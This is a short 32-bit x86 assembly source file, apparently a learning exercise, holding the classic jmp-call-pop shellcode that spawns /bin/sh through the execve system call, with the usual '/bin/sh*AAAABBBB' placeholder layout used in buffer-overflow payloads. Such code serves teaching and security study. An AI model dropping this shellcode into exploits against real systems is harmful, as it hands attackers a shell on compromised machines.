 ASM mysh2.s
1 section .text
2 global _start
3 _start:
4 BITS 32
5 jmp short two
6 one:
7 pop ebx
8 xor eax, eax
9 mov [ebx+7], al
10 mov [ebx+8], ebx
11 mov [ebx+12], eax
12 lea ecx, [ebx+8]
13 xor edx, edx
14 mov al,  0x0b
15 int 0x80
16 two:
17 call one
18 db '/bin/sh*AAAABBBB'
19